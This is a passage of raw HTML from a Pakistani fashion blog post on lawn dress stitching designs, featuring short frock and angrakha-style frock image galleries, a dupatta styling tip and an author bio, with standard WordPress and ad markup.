https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-193x290.jpg 193w" sizes="(max-width: 557px) 100vw, 557px" /></noscript></a><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-3/#main" rel="attachment wp-att-6578"><img class="lazy lazy-hidden aligncenter size-full wp-image-6578" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3.jpg" alt="Pink short frock in lawn dresses stitching designs" width="544" height="555" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3.jpg 544w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-147x150.jpg 147w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-294x300.jpg 294w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-50x50.jpg 50w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-284x290.jpg 284w" data-lazy-sizes="(max-width: 544px) 100vw, 544px" /><noscript><img class="aligncenter size-full wp-image-6578" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3.jpg" alt="Pink short frock in lawn dresses stitching designs" width="544" height="555" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3.jpg 544w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-147x150.jpg 147w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-294x300.jpg 294w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-50x50.jpg 50w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-3-284x290.jpg 284w" sizes="(max-width: 544px) 100vw, 544px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-2/#main" rel="attachment wp-att-6577"><img class="lazy lazy-hidden aligncenter size-full wp-image-6577" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2.jpg" alt="Yellow short frock in lawn dresses stitching designs" width="543" height="719" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2.jpg 543w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-113x150.jpg 113w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-227x300.jpg 227w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-219x290.jpg 219w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" /><noscript><img class="aligncenter size-full wp-image-6577" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2.jpg" alt="Yellow short frock in lawn dresses stitching designs" width="543" height="719" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2.jpg 543w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-113x150.jpg 113w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-227x300.jpg 227w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-2-219x290.jpg 219w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></p>
<h3 style="text-align: center;">4. Angrakha Style Frocks In Lawn</h3>
<p style="text-align: justify;">So the glamorous of them all lawn dresses stitching designs is angrakha style short frock stitching designs. Short flared umbrella cut frocks look super chick when paired with either straight pants or sharara. Anarkali themed angrakha style frock in lawn is also trendy for this hot summer season.</p>
<p style="text-align: justify;">That old Kali frocks of all long, medium and long length are back in the game for the year 2024-2025. Long angrakha style kameez, kurti or frocks are again back to the runway with a stronger game this time. As mentioned earlier, you can pair up angrakha short frock with any bottom you want. Mix prints with embroidery and cuts to make it even more classy.</p>
<p style="text-align: justify;">Go for the following angrakha style short frock cutting styles and choose your favorite one!</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-1/#main" rel="attachment wp-att-6583"><img class="lazy lazy-hidden aligncenter size-full wp-image-6583" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1.jpg" alt="Green angrakha frock in lawn dresses stitching designs" width="506" height="942" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1.jpg 506w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-81x150.jpg 81w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-161x300.jpg 161w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-156x290.jpg 156w" data-lazy-sizes="(max-width: 506px) 100vw, 506px" /><noscript><img class="aligncenter size-full wp-image-6583" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1.jpg" alt="Green angrakha frock in lawn dresses stitching designs" width="506" height="942" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1.jpg 506w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-81x150.jpg 81w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-161x300.jpg 161w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-1-156x290.jpg 156w" sizes="(max-width: 506px) 100vw, 506px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-6/#main" rel="attachment wp-att-6588"><img class="lazy lazy-hidden aligncenter size-full wp-image-6588" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6.jpg" alt="Pink angrakha frock in lawn dresses stitching designs" width="474" height="739" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6.jpg 474w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-96x150.jpg 96w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-192x300.jpg 192w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-186x290.jpg 186w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" /><noscript><img class="aligncenter size-full wp-image-6588" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6.jpg" alt="Pink angrakha frock in lawn dresses stitching designs" width="474" height="739" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6.jpg 474w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-96x150.jpg 96w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-192x300.jpg 192w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-6-186x290.jpg 186w" sizes="(max-width: 474px) 100vw, 474px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-5/#main" rel="attachment wp-att-6587"><img class="lazy lazy-hidden aligncenter size-full wp-image-6587" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5.jpg" alt="Yellow angrakha frock in lawn for girls" width="400" height="600" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5.jpg 400w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-193x290.jpg 193w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img class="aligncenter size-full wp-image-6587" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5.jpg" alt="Yellow angrakha frock in lawn for girls" width="400" height="600" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5.jpg 400w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-5-193x290.jpg 193w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-4/#main" rel="attachment wp-att-6586"><img class="lazy lazy-hidden aligncenter wp-image-6586" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4.jpg" alt="Angrakha frock stitching designs in Pakistan" width="506" height="759" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-193x290.jpg 193w" data-lazy-sizes="(max-width: 506px) 100vw, 506px" /><noscript><img class="aligncenter wp-image-6586" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4.jpg" alt="Angrakha frock stitching designs in Pakistan" width="506" height="759" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-4-193x290.jpg 193w" sizes="(max-width: 506px) 100vw, 506px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-3/#main" rel="attachment wp-att-6585"><img class="lazy lazy-hidden aligncenter size-full wp-image-6585" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3.jpg" alt="Angrakha short frock designs for girls" width="514" height="770" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3.jpg 514w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-194x290.jpg 194w" data-lazy-sizes="(max-width: 514px) 100vw, 514px" /><noscript><img class="aligncenter size-full wp-image-6585" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3.jpg" alt="Angrakha short frock designs for girls" width="514" height="770" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3.jpg 514w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-3-194x290.jpg 194w" sizes="(max-width: 514px) 100vw, 514px" /></noscript></a></p>
<p style="text-align: justify;">[su_box title=&#8221;STYLE TIP&#8221;]Another mind wrenching activity is selecting dupatta to incorporate properly with summer lawn dresses stitching designs. A wrong dupatta selection turns all things down. A moment for this one is definitely worth giving. If you are opting out shalwar kameez (a printed one), then it would be more appealing to match a plain dupatta, of any fabric you like. Because, print on print looks clumpy and odd, plus it is also an outdated thing. Going with plain dupatta with some light sprinkle of print or motif will also be fine. Contrary to this a heavy printed or embroidered dupatta with a plain or light embroidered dress looks splendid.[/su_box]</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-4/#main" rel="attachment wp-att-6579"><img class="lazy lazy-hidden aligncenter size-full wp-image-6579" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4.jpg" alt="Blue short frock stitching designs for girls" width="380" height="752" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4.jpg 380w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-76x150.jpg 76w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-152x300.jpg 152w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-147x290.jpg 147w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" /><noscript><img class="aligncenter size-full wp-image-6579" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4.jpg" alt="Blue short frock stitching designs for girls" width="380" height="752" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4.jpg 380w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-76x150.jpg 76w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-152x300.jpg 152w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-4-147x290.jpg 147w" sizes="(max-width: 380px) 100vw, 380px" /></noscript></a></p>
<p style="text-align: justify;">Have you ever heard about &#8220;You can get anything if you dress for it&#8221;? We believe it&#8217;s true and what is the most mundane attraction of ladies in daily dress up? Lawn dresses stitching designs! Yes, you got it right. Every woman whether she&#8217;s a mother a wife or daughter and surprisingly old age women also hysterically await summers for shopping lawn dresses and crazy enough to show off their lawn stitching styles.</p>
<blockquote>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/category/latest-fashion-for-women/">Women fashion</a></strong></span> assiduity has a never-ending heterogeneity in stitching styles of shirts including pret, ready to wear, digital printed lawn, embroidered and unstitched fabrics as well. Sewing lawn in stereotype shalwar kameez style is so outdated now. This era is totally a fashion regime where you can play with lawn too as much as you do with formal wear. Pretty cool it is!</p>
</blockquote>
<p><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/angrakha-lawn-dresses-stitching-designs-2/#main" rel="attachment wp-att-6584"><img class="lazy lazy-hidden aligncenter size-full wp-image-6584" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2.jpg" alt="Angrakha frock in lawn dresses stitching designs" width="329" height="500" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2.jpg 329w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-99x150.jpg 99w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-197x300.jpg 197w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-191x290.jpg 191w" data-lazy-sizes="(max-width: 329px) 100vw, 329px" /><noscript><img class="aligncenter size-full wp-image-6584" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2.jpg" alt="Angrakha frock in lawn dresses stitching designs" width="329" height="500" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2.jpg 329w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-99x150.jpg 99w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-197x300.jpg 197w, https://www.fashioneven.com/wp-content/uploads/2018/08/Angrakha-lawn-dresses-stitching-designs-2-191x290.jpg 191w" sizes="(max-width: 329px) 100vw, 329px" /></noscript></a></p>
<p style="text-align: justify;">Let&#8217;s decide what you choose this season from the above-shown lawn dresses stitching designs to lead the fashion race. Stitching is something which plays the role of oxygen in the life of an outfit. This should be done very carefully according to the fabric and physic. We hope this article proved as a helping hand in your decision making for wardrobe arrangements.</p>
<p>If you want more details regarding stitching and cutting styles, leave your valuable comments below or contact us at info@fashioneven.com, and subscribe to our newsletter for more fashion stuff.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" data-pin-height="128"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /><noscript><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /></noscript></a></p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			<!-- .entry-content --></div>
	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/" rel="category tag">Women Summer Collection</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://www.fashioneven.com/tag/casual-tops-and-shirt-designs/" rel="tag">Casual Tops And Shirt Designs</a>, <a href="https://www.fashioneven.com/tag/kameez-shalwar/" rel="tag">Kameez Shalwar</a>, <a href="https://www.fashioneven.com/tag/lawn-dress-designs/" rel="tag">Lawn Dress Designs</a>, <a href="https://www.fashioneven.com/tag/pakistani-summer-dresses-for-girls/" rel="tag">Pakistani Summer Dresses For Girls</a>, <a href="https://www.fashioneven.com/tag/short-frocks/" rel="tag">Short Frocks</a></span>	<!-- .entry-meta --></footer>
<!-- #post-6553 --></article>
							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/b47ea494f10ccb4aac5e512e15bf2712?s=75&#038;d=identicon&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/b47ea494f10ccb4aac5e512e15bf2712?s=150&#038;d=identicon&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-75 photo' height='75' width='75' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b47ea494f10ccb4aac5e512e15bf2712?s=75&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b47ea494f10ccb4aac5e512e15bf2712?s=150&#038;d=identicon&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' /></noscript></div>
					<div class="author-content">
						<h3>Zunaira Anwar</h3>
						<p>Zunaira Anwar is a Pakistani professional blogger and the founder of Fashioneven. Inspirations here are most sought after by the people who relish to follow the terrific celebrity lifestyle and motivated to adopt the most recent fashion trends. Facebook: @fashioneven, Instagram: @fashioneven, Twitter: @fashioneven, Search: #fashioneven</p>
						<div class="author-links">
							<a href="https://www.fashioneven.com/author/fasheve/" rel="me">More Posts</a>
													</div>
					</div>
				<!-- .author-info --></div>
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>
		<div class="nav-previous"><span>Previous Article</span><a href="https://www.fashioneven.com/new-eid-kurta-designs-for-men/" rel="prev"><span class="meta-nav">&larr;</span> Junaid Jamshed Kurta Designs For Eid 2024-25</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://www.fashioneven.com/best-mens-fall-winter-jacket-styles/" rel="next">Latest Winter Jackets For Men In Pakistan 2024-2025 <span class="meta-nav">&rarr;</span></a></div>
	</nav><!-- #nav-below -->
		</div><!-- #content -->
	</div><!-- #primary -->
<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fashioneven.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="athemes_social_icons-3" class="widget widget_athemes_social_icons"><h3 class="widget-title">Stay Connected</h3><ul class="clearfix widget-social-icons">					<li class="widget-si-twitter"><a href="https://twitter.com/Fashion_Even" title="Twitter"><i class="ico-twitter"></i></a></li>
										<li class="widget-si-facebook"><a href="https://web.facebook.com/fashioneven" title="Facebook"><i class="ico-facebook"></i></a></li>
										<li class="widget-si-pinterest"><a href="https://www.pinterest.com/FasheveOfficial/" title="Pinterest"><i class="ico-pinterest"></i></a></li>
										<li class="widget-si-youtube"><a href="https://www.youtube.com/channel/UCgxoc1Dh5aFJWgNN9Pu3bIw" title="YouTube"><i class="ico-youtube"></i></a></li>
										<li class="widget-si-tumblr"><a href="http://fashioneven.tumblr.com/" title="Tumblr"><i class="ico-tumblr"></i></a></li>
										<li class="widget-si-instagram"><a href="https://www.instagram.com/fashioneven/" title="Instagram"><i class="ico-instagram"></i></a></li>
					<!-- .widget-social-icons --></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="300" height="199" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy-hidden lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="199" src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" sizes="(max-width: 300px) 100vw, 300px"></noscript></div></aside><aside id="sticky-posts-5" class="widget widget_ultimate_posts"><h3 class="widget-title">Trending Now</h3>
<div class="upw-posts hfeed">
        <article class="post-9263 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-eid-collection tag-eid-dresses-for-girls tag-lawn-dress-designs tag-pakistani-dresses-for-eid tag-pakistani-summer-dresses-for-girls tag-sana-safinaz">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg" class="attachment-full size-full wp-post-image" alt="Sana safinaz eid collection dresses for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-300x169.jpg 300w, 